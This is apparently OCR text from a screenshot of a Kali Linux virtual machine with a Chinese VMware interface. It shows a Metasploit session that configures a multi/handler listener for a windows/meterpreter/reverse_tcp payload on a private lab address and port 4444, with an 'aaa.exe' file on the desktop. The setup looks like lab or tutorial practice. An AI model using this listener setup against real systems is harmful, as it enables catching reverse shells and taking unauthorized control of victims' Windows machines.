 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2018.2-vm-amd64
Applications Places Mon 05:05 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
test
aaa.exe
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.160.131
lhost => 192.168.160.131
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.160.131 yes The listen address
LPORT 4444 yes The listen port
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。